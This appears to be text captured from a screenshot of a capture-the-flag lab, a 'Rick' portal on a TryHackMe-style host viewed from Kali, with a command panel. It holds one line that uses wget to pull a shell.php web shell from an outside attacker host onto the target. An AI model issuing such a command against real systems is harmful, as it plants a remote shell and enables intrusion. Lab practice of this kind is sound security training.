 10-10-104-194.p.thmlabs.com/portal.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
Rick Portal Commands Potions Creatures Potions
Command Panel
wget http://10.9.10.198:8000/shell.php
Execute